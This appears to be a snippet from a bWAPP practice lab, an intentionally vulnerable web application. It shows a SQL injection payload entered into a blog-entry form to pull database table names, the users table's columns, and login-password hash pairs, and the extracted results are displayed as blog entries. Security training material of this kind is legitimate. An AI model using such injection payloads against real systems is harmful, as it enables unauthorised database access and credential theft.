 Add an entry to our blog:
entry',(select group_concat(login,'-',password) from users))#
Add Entry The entry was added to our blog!
# Owner Date Entry
1 bWAPP 2020-09-22 15:42:07 entry
2 blog,heroes,movies,users,visitors 2020-09-22 15:44:09 entry
3 id,login,password,email,secret,activation_code,activated,reset_code,admin 2020-09-22 15:45:24 entry
4 A.I.M.-6885858486f31043e5839c735d99457f045affd0,bee-6885858486f31043e5839c735d99457f045affd0 2020-09-22 15:46:33 entry